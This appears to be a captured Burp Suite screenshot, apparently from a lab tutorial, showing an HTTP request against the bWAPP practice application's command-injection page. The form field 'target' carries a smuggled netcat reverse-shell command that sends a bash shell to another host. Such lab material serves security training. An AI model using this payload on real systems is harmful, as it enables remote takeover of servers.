 Request to http://192.168.80.20:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /bWAPP/commandi.php HTTP/1.1
2 Host: 192.168.80.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.20/bWAPP/commandi.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Connection: close
11 Cookie: PHPSESSID=fee4f19cb119627d4bf3dfb820e4e750; security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 target=www.galific.com+%26%26+nc+-vn+10.10.10.50+1234+-e+%2Fbin%2Fbash&form=submit